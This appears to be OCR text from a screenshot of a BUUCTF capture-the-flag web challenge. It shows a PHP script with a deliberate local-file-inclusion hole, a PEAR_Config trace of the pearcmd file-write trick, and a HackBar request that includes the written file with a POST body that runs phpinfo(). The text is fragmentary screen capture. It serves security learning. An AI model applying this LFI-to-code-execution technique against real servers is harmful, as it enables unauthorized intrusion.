 BUUCTF在线评测
PHP 7.3.15 - phpinfo()
不安全 | 8bc1d048-28b6-437c-9f42-a76c0864ccef.node4.buuoj.cn:81/?file=/tmp/monkey
<?php
error_reporting(0);
highlight_file(__FILE__);
//Can you get shell? RCE via LFI if you get some trick,this question will be so easy!
if(!preg_match("/base64|rot13|filter/i",$_GET['file']) && isset($_GET['file'])){
include($_GET['file'].".php");
}else{
die("Hacker!");
} #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/
PHP Version 7.3.15
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Feb 26 2020 12:38:53
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://8bc1d048-28b6-437c-9f42-a76c0864ccef.node4.buuoj.cn:81/?file=/tmp/monkey
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
8=phpinfo();